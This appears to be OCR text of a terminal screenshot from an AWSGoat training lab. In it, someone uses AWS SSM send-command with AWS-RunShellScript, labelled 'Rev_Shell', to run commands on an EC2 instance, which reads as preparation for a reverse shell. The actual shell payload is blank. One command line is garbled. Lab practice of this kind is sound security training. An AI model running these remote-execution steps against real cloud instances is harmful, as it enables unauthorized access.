 Applications Places Terminal Feb 17 04:13
root@vm: ~/Desktop/AWSGoat/modules/module-2
"DeleteOnTermination": true,
"DeviceIndex": 0,
"Status": "attaching",
"NetworkCardIndex": 0
},
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm send-command --instance-ids "i-05ea980a3d34f6623" --document-name "AWS-RunShellScript" --comment "Rev_Shell" --parameters commands="which openssl" --output text --query "Command.
CommandId" --profile ec2-awsgoat --region us-east-1
55694ade-c323-4ecf-a97a-6c8d86d6c204
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm get-command-invocation --command-id "aws ssm get-command-invocation --command-id "43454d95-651f-403b-a474-d8fe16e6292b" --instance-id "i-01b2c05d703fdb8a6" --profile ec2-awsgoat
--region us-east-1" --instance-id "i-01b2c05d703fdb8a6" --profile ec2-awsgoat --region us-east-1
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─#
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─#
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm get-command-invocation --command-id "55694ade-c323-4ecf-a97a-6c8d86d6c204" --instance-id "i-05ea980a3d34f6623" --profile ec2-awsgoat --region us-east-1
{
"CommandId": "55694ade-c323-4ecf-a97a-6c8d86d6c204",
"InstanceId": "i-05ea980a3d34f6623",
"Comment": "Rev_Shell",
"DocumentName": "AWS-RunShellScript",
"DocumentVersion": "$DEFAULT",
"PluginName": "aws:runShellScript",
"ResponseCode": 0,
"ExecutionStartDateTime": "2023-02-16T22:39:12.611Z",
"ExecutionElapsedTime": "PT0.025S",
"ExecutionEndDateTime": "2023-02-16T22:39:12.611Z",
"Status": "Success",
"StatusDetails": "Success",
"StandardOutputContent": "/usr/bin/openssl\n",
"StandardOutputUrl": "",
"StandardErrorContent": "",
"StandardErrorUrl": "",
"CloudWatchOutputConfig": {
"CloudWatchLogGroupName": "",
"CloudWatchOutputEnabled": false
}
}
┌──(root__vm)-[~/Desktop/AWSGoat/modules/module-2]
└─# aws ssm send-command --instance-ids "i-05ea980a3d34f6623" --document-name "AWS-RunShellScript" --comment "Rev_Shell" --parameters commands="" --output text --query "Command.CommandId" --
profile ec2-awsgoat --region us-east-1
[0] 0:zsh 1:zsh* 2:zsh- "vm" 04:12 17-Feb-23